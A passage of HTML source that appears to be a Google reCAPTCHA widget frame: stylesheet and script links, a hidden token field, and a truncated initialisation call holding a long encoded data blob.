  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="McsqPFDEjY4wHXLQqwaioA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="McsqPFDEjY4wHXLQqwaioA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="McsqPFDEjY4wHXLQqwaioA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4tzV8ODRV/CnMKoKmtZM8ObEnLDrcODXSLCh8Kcw5vDlcOzOsKhLMKLX2V4FDzDl8K1NizCkMKBw6/[base64]/Cg3PDl8KDw6fCrzXDqhjDoBvDosK4wobCi8ONNsKnw6cvHsOwfsKwFcOkO8Kew6cWw7oRw7HDmsKqwpBDBcKww6jDmxFwb8Kpw7l6wocUw6d7w7xLdMKTBsOWB8OtISgedhVaUj7DvjvDt8KZBsOjwpdMYxIrP8OXwo/DhCrDl1VlGsKow5TCncODw5bDlcKVNMOsw6/DhznCtMOZwoLDvmY0DsOawoRIwqIjwq1qwqsNwrpLwoNsC39zBMKAYcKcw7FCWcKdwrnDuMKVw5HDpMK3EcKaOhTDqMK2Qyd4L8OmcjfDl8K5bMOvHhpwO8OIGXUpwpDDuzcAVMK9w7Anw4bCgsKBwqrCm8Kuw4vCqjXCmVXCtcKNOyYhbzAswq/[base64]/[base64]/DjMOrw61tGTfDrDTCosK9wo9YYisLw4DCqx8qwowUOSHDoMOxw5vCkEp1w71twqfCiCnDvT9gw6LDiwLDrcKGw7ImYsKuwq3DvU7CkG/DqsKKwqAkb1UDw50ywqkNe8OBLcOJwrTCky7CkWvCucKRVCpmX8KxwqTCqMOCwqDDq8KMJCwUfDrDlSfDiMKHXX81R8Kxd8OEw6bDmsOeFMKew7YHWMKCwr1LM8Ozw6fDhwxSw4/DvsKTZ8Ohw7E5wp5kw5nCk8OfV8KdwoZQw43DvMOmM0/DgFlyw4TCm8OkVD/[base64]/Cs8KlSsOeN3IqU00Vw57DnS3DsE86TQ7DtcOPWMKTw4gzw4laIMOUwoHDpzbDvycpw6UHSsOnZMOjw5zChVpuwrZ4PVXDqcKuw4jDrXXDhsOfwpBhwrw5PWnCplU9fQDCmFjCu8KQA8KNIcKaw5jCjMOUwrZdHsOsw4VaS1vDpcKSDi7DuRN2InbDvsOow7/Cu8O4wpFEwrLCiMKZw6dcw615w78fworCqnxywrV2wqg5w4YrV8OiXcKnUMKSw64lF8KKwrdQUMO2wqBMw5xCwosyw4LCsMOpGcOBw67CqTocwrpEwoIGajNnw5DDmMKAwojDiC/CtcOfAcK0w6wSEMO3wpRXRmzCo8Onwp3CmDHDh8K+dMKSwo3CvALCtsOuwqR1wpfDgmJzQBArbMODwqkdwqHCscK7fcOAwovCvsK1wrLCt8OLCTsgJsKhMcK8aTUhCU/CtxtXwodIZm/DhcK6McOkSMKJwp8twrbCoBxaw4XCq8KYWsOhDC7CrcK6w7tadxfDlsKOS2tzw64vK8Oxw6FhwpPCpwfDk1fCnRXDjcK1J8KtwoHCs3rClMKjw6rDgUt7MMOEF8Kpw5/DlWnDmMO4RcKDw7zDk8KgLgQCwonCpEPCrw/[base64]/[base64]/Nlo4LcOKBHxecHrCosOtWRVOTGp/w4XCk8O5wq/CtsOFUVkuDMKlwr4EwrQ3w6nDlMO7OTjCvzFnQcKHfBrCiMOCBj3DrsOPDsKQw6VOwr7DuwrDgHvChQfCql3Ct1/DsMKcGhgqw6Nnw64uIMKzR8KsBQ96OjLChR/DqAvDsSvDuSzCkMO0wpQVwrHCvsOuK1nDpTjCu8K6P3vCjV7Cq8Krw5UnS8K6RUdkw4TChnvCignDjcKyBMOMw63DsBcgbEHCmxXDvXDCpRYuV23CgsOOwqk5w7LDjsKNfh/CoTN+NErDhsOPwofDqHLCocO+E1TCkMO/[base64]/w7U5wpnDvcKjf1bCnMKNGTw5w6lnw6V3WSPDrcOOPkHDrCcWECo/eRYNwrVvQTLDixLDqMOzFitrVcKWPMKIw6VqWhLDrW7CqmARw6IuTU/DvsOUwoHDkx/DlcOLdMOEw4YLLxNrGhLCiT19wp/DisOtHTXDmMKOMy5kAcKDwqLDhMKJwqzCnUvClcKdL3vClsO/w4osw7zCnk7Cp8ODKsOCw4s7JVwkwqDCsy1gZzHDgFM7YRRLw5gXw4jDosOdw6gMDT07amklwpPDplrChUwPH8KcJQHDgcKrTgnDqxjDtMKQbxp3Y8KBw5/DhmE+w7fChMKNW8OLw6PDqsOHw7xaw7DDvMKiXTrCr0RZw6/Dr8OEw5EUbAzDj8O4VMKZw70QScOcw77CscOZw4PCrsOwRsONwpTDmMKjVxgVaAFJGEkowrUnYw92IEUGJsKGH8O4ZU/Dj8OALzsIw7bDkBPCmMKWHMKSH8O0w77Crz47EDZgw7MXAMKiw5JfCMOZw4HCjH3DryJHw7DDtn8Cw6pweCJaw5jCo8OeCUrDjcKCGcOtZcKLWcOhw43DknHCj8K5WMOoLh/CthLCoMOJwrnCmgFoVsO0wqV2PnhwfEnDrFg+csKjw5NYwoBaO0/Ck2nCjmw/wpFIw6jDhMOrwqjCusO9PAxGwos/[base64]/w4tmbcKuc0fClDzDsDbCqMKQDFZ+XcKgw73CjC3Do8Odw7DDnDx+bjzDk8OJw5PCuMKswr/Cuj4bw5TCk8OLw7AQwqQiwp1WNX1+w5/[base64]/w4vDkSzCuHZVw7nDq8KaGBTDmwQXQwbDjkIRMGFBY03DhDRCwoFNw5glLCNmwoFQKMKsQcKGJcOEwpLCssOyw73CqFHDhwBvw48Mw6oFCXrCnF7ChBAnNsOrwrgJSEfDj8OxQcKWdcKEbcKgS8Ogw5vCnTPDsH3DjzJqI8KoO8OcP8O0wpZ/LRQow7x5eWF8e8OJOTgDAMOVdWscwq3CsDEdZzIXOMKmw4Y9SWDDv8OkC8Oewq/Djx0OWcKVw5Y/asOeOAV2woVMdBbDgsOXccK6wqHDgknDkDYiw6Z1fcKTwrzCoksbAMOLwrJtVMOCwpYIwrTCm8KMT3rCqsKOHxzDqmgZw4ULYsKjVcODLcKnwqE0w7LCl3sIwpo/wpoZw4AIw59IWsKMZllKwp9Kwp54NzLCtMO3w77CrCcjw4ZZXMObw5TDpcKlcTJ3w6/CpWbCiizDgMKGSTM0wr/CjkQ+w6TDtiBdGhHDqsKAw51IwrfDicOjw4cvwrQDXcOPw4jCsRHCnMOwwqbDvcOHw6RnwpAXBQHCgUhJwoRzw7dABx7CgSUVDcOdZj8ZeC/[base64]/w79Owq51dBcwwoHConbCjMOfATcMRBldKE/[base64]/Co8OVVXlBFMORKMO8w4lOHlDDvcKLf8O7YTfDjmvCtMKTw5jCvGV+wrp+wpRew5vCuhTCq8KdQRMlwrVFwq3DlcKAworDkcOmwqtowo/DjcKNw6jDgsKowrDDviLCiHhufzc9wqPDq8OEw7BARVQKRS7DgSQ/AsKxw4Q3w6fDnMKIwrXDpMO9w6AVw44ACsObwoAWw5EZFcOqworDmiPCl8OawovDnsOBCsKSecOfwpNBL8OJW8OrXnvCisOjw53Doi/[base64]/Cvz/[base64]/wq4rwrLDkcOuwrrDoWwmw4w0wrUAdcKrIMOoYC4GB8KJw6DCjwRAcXDDicOAaRBbC8KUBFsVw6hQDGLCgMOVEcKBBgXDhH3DrlsVDsKLwoRdDlZVAX/CocOhNynDjMKLwqh3esO9w5fDrMKOEcOwTsOMwrrDpcOEw43Dt1JpwqbCtsKtfcOgUcKsL8OyKnHCljbCscOiO8KSFBIBw51Sw63CgBXDuHU5W8OqSULDnHdaw7pvUF7Dh3rDt0XCkDzDvcKGwq3CmMK0wo7CvH/[base64]/w64Uw4DCjMO7wpzDrsK4wpEANknCpA3CgsKBbHvCtMKzw63CkAvCpUHCjMKvwrJ3P8ORDMOfw5rCpwLDtRZrwqPDtcKQQ8OVw6PDucKbw5RCAsO5w5DDucKRdcKOwr5BNsOUfhvDi8KSw4PChAoaw5DDhsK2S0fDm1DDu8KWw6Vrwp4oKsKvw6l2ZcKtQBvCmsO/PznCsizDr1xTYsOmW0fCiXTCkTvCh1vCvX3CgUIMTsKBYsKYwp/DrsKHwqjDriPDvGvCjE/ChsK7w6kfHELDthrCpB3CrcOINsKyw6Vewp0dAcOAKXUsw5sHXwcIwrXClMKnHMKQClHDlW/ChcOlwpbCvxAcwqHDi3zDnXQJPBrDgWYjfynDgMOpFMKGw70Uw4MWw5ICbAACJUPCtMK7w6rClGxhw7rChHvDuyTDvcKsw7U9BUkkesK/[base64]/Dv8Odw6w2wqsjwqLCqWoZw4Zkw7Jkw7c1wpMdw4TCicOtAVbCnCJAwqxXKjIbw4HDn8OqJsOucGjDtsKNJcKEwrXDl8KRNsK+w6jDn8O2wpBbw7UtAMKYw4UswrVQPEhBbHJADsKTYGDDjMK/a8OCZsKQw7csw6ZwSBouYMOJworDhiAeBsOew5vCssKGwovDuiYuwpPCslNBwopsw5ocw5bDisOtwrwDS8KwG3wAVz7CgQs2w758HwI3w7jCs8OQw6DCrCNlwo/Dv8KVdj/CvcOFw5PDnMOLwpHCu0/DusOPdMOuKsK7wpTCisKtw6XCkcKdw5zCjcKRwq9kYA5DwpDDlkTCni9HcsKXQcK/[base64]/w5QpT8ORwo7CgQDDpV/Cql55w4rDmj3DgcKjwqxJw7o5asOhwoDDlsKBw4Z0w7kDwoXDmC/[base64]/CoMO6XWjDu2ViwrZlwqRnwponwowHwpYkeVzDp2rDgMOvMSEwHAHCvsKqwpUSNnvCmcK4aw/ClRjDmsK3A8KGfsO2IMOhwrR6w7rDnz7CvEjDuB4Dw5nCqsKhWz5Hw7VLTsOxYcO3w7pLP8OtFEBMZVt8wo8jKz/DkCHCrsOWKUvDh8Omw4PDgMKIDhUwworCqsORw6vCm1HCqS8tP212HsKnWsOiN8O+YsKrwpUewqTDjMKqAsOlYh/DiGghwooQD8KEwoLDksOOwocmwpIGO07CnSPCiiDDojTChwVuw51ULTlobWNNwo0dVMKMw43Dj2XCqsKpKz/CmHXCv0nDhA1dTl1ncT9ywrNlM8K9ZMK5w7Faa1HCjMOWw6fDhATCm8OQUydXEyvDi8Kfwpwyw5BuwozCrEVzTcK4NcK0amvCnHwtwpTDssOOwp03wpcVf8OVw75cw5QCwrk5QcK9w5/DnsKkIMOVE33ClBhlwqnCpjDDscKIwrIhEMKZw6vCjAEvB1HDrjQ6O2XDq15Bw6rCu8Ogw7RFbjsfDsOZwqLDgMOEaMK1w7h/wocTS8O6wosySMKsKEwgK29Nwp7CssOfw7PChsO8Mj4kwoYiSsKtah3CuFTCu8KNwpYFCHEZwoZgw6xvHMOnNMOlw4crY2tuXDfCk8OxQsOTW8K/FsOjw7UfwqIFw5jDicKKw54pC2DCu8Kqw5cwA2LDusO6w7XCi8Obw69/wp1rZVLDqSXDsybCs8O1w7rCriwdXcKUwo3Dr3hJMRXCmyEnwoVMDcKgUEUMcFjCtzBbw6hDwozDixvDm0AqwqdcIHHCsFfCpsOpwppVQ0TDisK8wovCqsOyw54kQsOZfT/[base64]/DqAHDslJNw4t0fivDqMOIw41yF8OUw47Di3bCsWPCrx5ofsOuSsO4VcOrCyQxJ0hVwqEMwrXDtioDAcONw7XDgMKRwoY2fsOJMMKvw4BJw4x4LMObwrrDnybDnznCj8OWbVTDq8KXScOgwp/ChjxHEV3Cq3PDoMO3w4MhPsORN8Osw61Ow4NRW1vCmsO/e8KrPRt+w5jDmEgAw5h+VWrCoUp6w7hawpd1w5UhSSbCpArDr8Oxw6TCnMOjw6XCiGDCicOow4lQw59/w6wkRsKne8OgWMKOUA3CjcOJw4zDqSDCt8KDwqYjw4zCjl7DmMKSwoTDlcO/woXDnsOGVsKQJsO9J0E2wroxw5xoIQvClnTCqGXCvMO7w7QIYsOWeX4LwpM8MsOKAiwhw4PCm8Kqw6PCgsOWw79WRcKjwpHDhxrDksO7RcOkPDvCjcKLeRzCt8Ofwrtkw4LDicKMwqISbjjCisKIV2Mxw57ClVB7w4XDkS5if2w8w4hQwrJMS8O0GGzCjFHDhsO/wrbCohtow5/Dh8KKwpnCo8OZb8O5VG/Cm8KkwqfCnMOBw5AQwrnChzwJdk91w73DqMK/LiUiFsOjw5BVblvChMOzCGbCgFxNwrMbw5l6wphpPQgWw4/[base64]/CvlDCgMOVAH50GEhuLEjDkV1/wrLDr0HCrMO8w7rDhjzDtsOdSMKnwq7Ch8OvOsO2Jx/CrC0KVcOVQ2TDh8OGT8OGP8KWw5vCpMK5w4gAwobChEfCnj5ZemlkVXfDilvDjcOXRMOSw4/CscK8wp3CqMOmwoBNe3c5GToEaHgrY8O3wpPCqQvDjXMUwrphwozDv8KVw7sSw73CvcOSK1U/w643Q8K3QxrDlMOtK8KfRxERw4XChC3DocK7QkIyE8Oqw7TDijMiwrfDlsOaw4lxw4jCuwx/OMK/ZsOcA0rDpMKTWw55wqkdWMOZJEXDplUwwqIxwoBswpJEZjLCsyjCoVrDhwHDlETDscONPSdWUBUKwqHDrEgCw6XCuMO/w5wdwo/DjsOifWIhwrdow793VsKIAlDCm0LCsMKZWlZAMRDDl8KfXDjCvnk3w58/w4I5IwkJEk/[base64]/aj0ew7zCvycJw4lXBcKrwpRQfcKLLBlkO3wVb8Ojwr3DkRlWesOMwocgdMOQEsODwpfChiJxw4jCmsK/wpMzw7cwc8Oywr/CsCLCuMKRwqnDtMORccK7Ug/DoSXCgzHDocKHwp/CscOZw7ZOw6ESw6jDtR/[base64]/wr/CiTvDrRl1bxTDlQLDn8K9w7Mlwq7DugPChQoWwqbCvcKHw47CtzExwpbDqFLCj8KgBsKCwqjDmcKXwovCnUsSwqBHwpfDrMOQG8KbwqzCiRMuEQJpFcKSwrtdHXQiw5sGTMKvwrXCrsO9BgrDisOjZMK/dcKhNHUGwrXCr8KMVHbCrsKOKR7Cn8K/YcKSwqssehvCtcKmwpPDs8OFWMKrw5Ipw5F7IBc7EWVmw5fCjcO1RV1jGMOCw57Ch8KywqtkwonCogBtPcOpw5NiLgHCqcK9w6bCmW7DkgLCh8Kow4ZNeFlSwpYowqnCl8OlwotfwqzCkjk/[base64]/[base64]/CisK1w6ogAwJAwpPCtMKefXHCmcKtBMKZKGDDgksUGyPDjcOpWHd/[base64]/[base64]/DrsKjCcK7A8Kgwp4DGXpwwpTDsn/Dq8KLw7rCsBvCgFTDsxlIw5PCvcObwp43ScOTwrXCjQbCncOnAQXDtMOiwr0jRw1mHcKyDnxgw4RmccO/[base64]/DscKvAk0nCMOqGk0UwrBcw4dpKMOIw5vChgkrwpcAIFPDt2DDsMOcw4srNsOCTsKcwqgaYi7Dn8KPwoTDtsKow4LCo8K9XRjCqMKZNcKFw4teWn5fOyjDl8KRw4zDpsK6wpzDpxlaLF1vZybCk8OIS8OFcsKIw7rDm8O+woEfc8OARcKCw5DCgMOpwrbChjo/[base64]/CvgrCksOQMQDDusOAwqTDnmQXw6J9wrJuVMK6wpkuwqHCryIZayVcwp/[base64]/wqLCgcOdCMKdwqjDncO9wr3Ck8OPYBwITDzDkiNqN8KOwr7DhC7CkCLDqxDCr8OnwrU2fDrDqG/Cq8O3ZsOLwoApw4cywqfDvcOrwqgwRiPCvEx3dAxfwpHDg8KPVcOnwr7DtH1cwrMUQArCjcOLA8O9C8KVOcKow4XCpjJlwrvCqcOpwoNRwpfDul7DlsK2M8O+w7ZRw6vDiS7DgRldTz7DgcKBwoNLE3LCkjnClsKvWHHCqXs4GG3Dq3/[base64]/CoHQXH8Opw73Cq8OpTsK2U1TDkmYyw58Owq/CrcKnS0IAw5TDosKrYk7DocKswrXCozXDqMKjwqckD8KQw7N3dQ3DpMK3wqbCiR3CiRHCjsKUJl3DnsOtd0nCv8Kfw5cQw4LCiHBmw6PCrnzDvWzChcKPw73DoVQOw53DosK2wq/DlF/CvMKLw4fCn8OOLMOWYBQ/OMKYTm5FbQApw41Xw7rDmiXCmlTDuMOdOhTDhyvDjcOCNsK5w4/Ci8O3w6JRw7HDqkvDtz4LczoXw6fDkEPDksOzw5rDrcOVWMOcw5EoFj5LwqMIFHhwLRoKBsKvBU7DmcKLaFMywqgMwojDhcKfbMOhdSDCqWgSw6EMcXvDq3pAQcKPwpHDn2/[base64]/PMO5LwLDqMOow4NWGHrCpUjDqxDCuMOcHsKiOMKrw4rDncO/wrkNKWZlwr3CmcOCKcK/[base64]/[base64]/DqcKewrHChVTDtz8GDhjCsDZww4rDrMOoAkkWFRJZw6/CmsOiw5cRbcO4HsOoIUYwwpDDqcO0wqTDjcKiZxzCsMK0w55fw6jCsDEcJsK2w4NiJTfDs8OqE8OceH3ClXwdbG4XO8O6WcOYwrooOsKNwpzCsQA8w4DDu8KEwqPDr8KQwpzDqMKNbMKUBsO/[base64]/Dh8KDPQjDiMOVWsOcw6/Dq3JwPn3DvcOfc03Ci05Ow5/Do8KeY2vDtcOXwqIlw7UPZ8KDccKKXHTChlHCrzsXw4NBYnHCgMKhw5DChcOPwq/Cr8Oxw7oGwoZOwoHCvsKQwr/[base64]/DpQFENTwfw55gUMKlw7R/d8OxwqdMwrZMUMOFFDpCwojDvMK/L8OnwrJSZB3DmD3CiBnCoEADXjTCqHDDgcOpVlkHw6xbwpTCnk1PbBE6ZcKuMCbCmMO4Q8OAwqJpX8Kxw58sw6bDicOyw6EAw5QMw7wfO8K0w74yCmbDiydAwqJnw6nCosO+BhdxdMOvFCnDqVXCkiFGBjcxwrJSwqjCoAzDgADDmUBzwqPCuknDnWlcwr8NwoDDkA/DvMKgw4YVIWQ/P8K+w7/CpcO4w6jDp8O+wr3CjnwvSsOVwrlnw6/CvsOpchRkw77ClGwMOMKTw57CicKbeMO/wqEbE8O/NMK5QklVw6cGIsOWwofDgSPCu8KTWQQrMyc9w43DgAhfwqHDmSZ6ZcKqwqNOQMO0w5TDq2jCiMKCwrvDtg9vDgDCtMKlbnTClmNVDWTDoMO4wqzDkMOYwqLCqC7Dg8K/KxzDosK8wpoIwrXDnWB2w7YlH8KmXsKuwrzDucKpJkJrw6zDvAYIQAF9eMKEw59ya8OWwqnCuQnDpAlYZMO+NAXDosO8wozDgsOswq/DgRoHYAYpHgd5QsOlwqtFaCPCjsKwE8OaeADCsE3CuRzDlcKjw6jDoG3CrsKAw6PCksOiKMOlFsOGElXCg048b8K4w6HCjMKOwpfDiMKJw51qwqVsw5LDu8OidcK2w4/[base64]/DtCcewrNbP8KcwrECw6VmVMOGYVjDuBthW8OGw5nCn8OmwqvCjMO7w4prCB/[base64]/DmsKuwrsHw6pIEsKyw5DDpj8pRG4Aw6Q/VsKAwrTDkcKew7hqwpXCjcOiV8KXwpbCq8OWaXjDpMKIwrtgw7U2w45CZXATwrEzPHMuB8K+bUPCsFovH3kLw43DicOKc8OgQsOrw6MIwpQ4w6LCpsOkwqjCtsKLIgDDmXzDiAZwVBPCvsOcwpU3fj1Pw5jCqVdZw7TCnsKvMcO9wpkUwoMow6JQwoxOwr/[base64]/DilnDoQrCoyPDusKvFyNvehA0w5kBw7sJWcOZw5sjeVTCh8OiwpXCksKvMsODacKXwrLCjsKcwpjClAHCr8O6w7jDr8KdDUA3wpbCjcOTwq/Dmypow5TDnsKbw4HClhUAw7xCJMKCeQfCj8Kyw7cjXMOAA1rDpXB4FEl0ZcOXw4FDI1PCl2jCmAVXPkhEVDrDnsO3wpHCvmrCuAYsbAdOwqEmD08zwq3Cv8KcwqZew61ww7XDiMKywrgmw5xDw7rDvhPCqBzCgMKDwqXDghfCiCDDuMOjwoQhwqdKwpx/GMOCwonCqgFSVcOow6w1acOGOMODMcKsdhUsAsKLIcKecgwsYE9lw7oww63Din4Ua8KFIR9VwpJGZXjCgz3CtcOEwqJow6PCucKSwp/DlUTDinxhwpIJacOcw7hvw4TCh8OxTMKywqbCmHhbw6EkP8KDw6gsRF4Uw6DDjsKCAMOlw7w0RBrCtcOPRMKSwofCjMOLw7QmCMOnw6nCnMKIdsKmegPDp8O9wofCiznDnz7DqMK4wq/[base64]/CmBo3fMKYwrNuwrAgAQ8awq02Hn0Qwr9BwpshFDZxwo3CpsOQwoMNwoBFIxrDpMO/[base64]/QsKUw7I6w5HDiXvDswXDkgp2RXxIGMO+c0ZywqvCvXRKN8OWw49xQ2DDlVtWwow0w5BrMQbCvTsgw7LDi8KFwoFNQMOQw7EaLGDCkhRRflV+w7/DscKdQiZqw7DDj8KywobCvcOVCMKNw4bDosOEw4tYw6PClcOow583woPCscOnw5jDkARkw7TCvA/CmMKjPFnCqFjDrxTDih11EMKvE03DsgxEw5B1w6dfwoDDtGgxwoNbw6/DpsORw4Njwq3DkMKqDBloPsKlM8OIRcKGwofDjkfCmQXCkTgxw6rCh2TDo2ALZMKKw7jChcKFw67Dh8Osw4vDr8Oha8KCwqfDpVHDsSjDnsOSTcKxFcKKITZHw5PDpk/DqMO6OMOjUMKfHW8FScOeSMOPUBHDny5dX8Kqw5PDu8OpwrvCnU8Mw6wFw7s+wpl/[base64]/AzhIwo7DsggyF8OpV8O8w6TDn8OUOMOtwqrDulfCisO+JFdXfEozcETDvSHCtMKCGsKIF8Oub2bDt2keURM3MsOHw68Qw5DDuhEDJGt6GcO/woVGXUVzVgpAw5JPwq4DMXxFLsO1w4QXwoUORz9MDVBCCjfCr8OJH1QDwr/[base64]/DucONw4nCsSPCuFfCiMOTw53Cu2wnScKuEEbCv23DgsKAw4RrwpHDhMKEwrEVPFHDnSo0woYdCMOfdW9Jf8Kewolte8OfwpHDvcOMMXHDuMKPw6LCohTDpcKYw4/DlcKUwqMpwpJacERWw47DoBcVdsK+wr7CssK9T8K7w6TCkcKgwqFwYmo1HsKjMsK4wpM9J8KVJcOFL8Olw63Cql3CnVfCvcKSwrLDhcOewqJye8OTwo3Dl3k7AzTCpyU0w6ZpwrYnwpvCl1/CscOew5jDmWxWwqnChcOfCxnCucO1wpZywrLCohZmw7Vsw4sZw4luw4vDosOAUMOqwpE/wphCOcKJAcOHdAbCiWTDm8ORc8K7VcK2wpJWw4BZFcO6w6ERwppPw4o2LcKDw73CmsOZXEktw6wQworDrMO1EcOsw73CvcKgwphcwqHDpMK0w4LDp8O0Gio/wrJXw4wOBxxgw7NYAMOPAMKWwrRaw5MZwqrCmsKsw7s6dMKUwqTDr8KXFGzDiMKeEBpPw5h8AEDCssOzCsOdwqvDt8Kkw7jDhj83w4nCn8K6wqhRw4zDsDnCmcOgwqfCjsKlwoU7NxvClk9cdcOIXsKdasKubsOsZsOfw5hdSiHDoMKsbsOyTTZNCcK8w44tw4/CmcK+woEkw5/DnMOPw5HDrBAuUWMXTBBuXCjDicKNwofCq8K2YnFcDjjDk8KAGmt7w5h7fGx+wqsvfAt2E8KXw7rCjQ8pK8Ova8OcXcKnw5BAw43DvBRgwpjDt8O4esOUAMKaJMOZwr4naR7CuUrCrsK3A8OVEUHDuXQrDAEkwox/w6rDssOkw5VHWMO4wo5Rw6XCmxZvwoHDlRDDmcOuRDBFwowlFkhOwq/ClUfDvsOdF8KrcXUiYcO8wrPDmSrDk8KdVMKnwoHClnLCvXsMLcKEIkPClcKAwpkRworDgFfDjl1Uw5x+IDLDoMOAXcOlw7LDrBN4eihmYcKyXMKODA7DrsOKAcKswpdKXcKdw41hIMKjw50qBXnCvsOhw53CqsK8w5gsWVh5wp/Dhw0yeVvDpCt/wpAowrjDgG0nw7BxFHoHw7k5w4nDqMKcwpnCnih4wpt7DsKkw7x/HsKqwpXCjcKXTcKaw5Y+UFg0w6/DjsOpdAjDrMKtw45Pw4LDkkEmwqhIaMO/[base64]/wqzChMO7w61hJ8KVasOlLsKzP2vCr2jDvxMfw4jCnsKpThg7dEjDqAQcHWDCvsKGaWnDkTvDuVLCuFIpw5BkVBPCo8OvYcKpwoTCtMOvw7XDkVQGCMKqHw/DtMKxw6/CnQHCjxzCrsOeXcOBR8Klw5pAwpnCmjhMOkZUw4l+woxFAHJ8VgV/w65NwrxiwojDnwADPHDCgsO0w5hQw5FAw4/CkMKpwqbDucKTVsOyLA9uw6FowqA+wqIxw5kAw5vDpjjCvHfClsO2w65BHBN+woHDtsK4d8OBZWJkw6xDDl4Db8OdPBEdVcOEfsOHw4/[base64]/[base64]/CpMK/woYsRsKQw7FPa17CoHxwBcOyU8ODVsOeXsOuN2XDsgTDllXDl3vDozDDhMOgw55mwpZtwqLCnsKtw7bCjHZEw4ohCMKLw4bDtsK0wpTCozAebcKcfsK1w6I4ATjDnsKCwqYdDMKecMO6KUfDpMKuw7BCMGMWHC/[base64]/w7tsXD8bw6UjW1c9acO8VnY0wpHDqHJVwrNxUsKaMTYMPsOMw77Dv8KawpHDjsOjVcOWwpBZZsK0w5LDnsOLwrzDglspYQLDomkPwp/CtU3DkS0lwromLcO/wpPDu8Osw6vClcO/[base64]/Dp2DDrwDDqWRAcsKFw401WMOQwqMMTwXDnsOIE1klEMKgwo/CuS3DqXFPL3Jyw4zCrcOWZ8Ojw5lowowHwpcGw7xSKsKsw7PDkMKpIjjDicOFwqnDh8OUKgLDqsKuwr7Cu03DqXrDoMOzGiMkQcKRw4RGw4nDjl7Dn8OaPsKrUhnDsCrDg8KqYcKYJFU8w5cddsKVwq0AFsOiXDInwrbCpcOOwqF/[base64]/DmwzDhAfDscO1Sz/DicKCw7vDkMKHwrEwZwJSwrIoF8OsMMOZCV3CscKYwqnCqMOGLcOEwqMsEMOHwoDDuMKvw7p2LsKFXMKaDEXCr8OMwqICwo8Aw5nDjW/[base64]/Ct8K3cmN0w6Z6wpbDnMKXw5HDosOQS8KPwp5TQmHDhsK6ecKOYsOoVMOzwrvDnQ3CscKGw6XCgU1mEGNYw6AKZ1XCicK3LVx0F11Yw6kdw5LCjsOkIBHCm8OzHkrDhcOcwonCo3zCr8KqSMKjcMOmwq1uw5d3w53DhHjCpU/ClsOVw7J9dDJvOcKaw5vDvWzDuMKEORnCp1Yhwp7CvcOnwog/wrrCqsOWw7/DjBXCi3M5U2nChBsmF8KGUsOYwqNIUsKNbcOyE1kWw4rCrcO+Zk/CjsKPwrYAX27Cp8Olw4N5wo0BBMO9OMK4TCTCmFVpE8KAw6zDihN6S8OrHcKhwrAKQcOgw7otRVIfwoRtBWLClMKHw6l/[base64]/[base64]/DkcK/a8OOwrtCwrTDiAXCgcOAVW8EJC8bwodpXBMJwocAw6A4X8OYE8ORw7IhEBLDlRvDjV3DpcOcwpdXJw5dw5zDg8KjGMOAf8KZw5zClMK1cHVndR/Cv3fDlcKkbsOeHcKpEhXDscKuTsOvC8KPGcOLwr7DvWHCpQMVeMOHwrnCvD3DgwkrwoTDksOPw73CrsKCAGDCu8Kzwogsw77CiMOXwp7DmGTDnsK/[base64]/w7jCuSsXw5JMPkzDoVJOdiLDnMOUwpbDs8KWXQnCgVdtPAHCpGfDrcKCIHLDm00hwrPCq8Onw7zDoAPCrxUtw4TCs8Kkw7sXw7/CqMORVMOoKcKbw6XCv8OGFTIeSmzDmcOJA8OJwq0IPcKEIEnDosOvGsO/JB7DigrCvMOEw63DhTPClMKFUsKgw7vDvBQvJQnDrRYywpnDk8K9RcOLFsKfHsKgwr3DinvCosKDw6XCn8KrYkh8w6PDnsOKwq/CpEc2bMOIwrLDoy1kw7/DrMKGw4HCusOrwqDDn8OrKsOpwrPDll/[base64]/ZsKHfjVOwpfDpcORw4vDosKiBEA7w5AWEDXDjUXDkcO3J8KswpbDtx7Ds8OuwrpBw5EWwqxIwpVUw4jChA89w6EQbjQhwqDCtMK4w73CusO8wofChsOdwoMAeVp/RMKDw7xPXhBfNAF2OXTDh8Kqwos/CsKYw48pNcKrWVHDjwXDtMKvw6XDplsGwr7Ciw9ZOcKuw5fDiEQGGMOBSULDt8KTwq/DlMKWKcObWcKdwpnCmzzDpyF8NBjDhsKYJcKXwpnCp2DDicKUwrJkw57CsGrCjEHCoMOXW8KCw4gqVMONw5PDkMO1w7xRwqbDi0PCmCZXcxMzNXk9RcOle3PDiQrCscOWwqvDo8Ovwrg1w7LCilE2wopww6XDhMKaNkgiPMKVJ8OYZMOqw6LDjsOEw6/DinvDkC8mRsO2JcKQbcKyK8Ktw7nCins+wqbCrVs6wok2w4xdw4fDnMKywqTDmUrCrEzChMOONDfDunvCnsOMciNTw4Vfw7LDusO4w5VADRHCk8OkBGV1MWsgf8KuwqkMwodbEy9Gw4dXwp3DqsOpw4XDk8OQwps+aMOVw4ZcwrLDrcO8w7wid8OERy/Dj8O5wohHd8KUw6vCnMOqSsKYw7pUw4BSw7UywqfDgcKEw70Bw6bCiDvDslY4w4jDhlvCsVJPR3DCpFXCl8OTw7DClW/ChsKxw6HChUXDuMOJc8OLwpXCsMOVYxtOwr3DvMOsZBrDkWQow7fDvwojwq8OMkbDtBxBw7AeDFnDgxvDo2DCoXswNwQCRcK6w4N0X8KDAyvCusO4woPDssKoYsOYRMOawqH